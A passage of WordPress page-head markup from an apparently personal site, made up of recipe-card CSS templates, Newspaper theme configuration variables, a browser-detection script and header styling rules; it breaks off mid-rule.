    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bdf268eb6c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"bdf268eb6c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44c07a3d6a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
